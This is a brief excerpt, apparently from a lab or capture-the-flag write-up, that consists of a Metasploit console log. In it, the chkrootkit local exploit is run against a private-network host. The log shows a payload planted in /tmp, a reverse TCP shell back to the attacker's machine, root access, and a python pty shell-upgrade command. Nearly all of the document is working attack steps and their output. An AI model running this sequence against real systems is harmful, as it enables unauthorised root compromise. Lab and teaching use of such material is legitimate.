 msf5 exploit(multi/script/web_delivery) > use exploit/unix/local/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set rhosts 192.168.194.128
rhosts => 192.168.194.128
msf5 exploit(unix/local/chkrootkit) > set session 2
session => 2
msf5 exploit(unix/local/chkrootkit) > set lport 8888
lport => 8888
msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP double handler on 192.168.194.129:8888
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mtPyTqI6sUiFunLT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "mtPyTqI6sUiFunLT\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (192.168.194.129:8888 -> 192.168.194.128:46466) at 2020-09-30 14:05:04 +0800
[+] Deleted /tmp/update
python -c'import pty;pty.spawn("/bin/bash")'
root@ubuntu:~#
字节脉搏实验室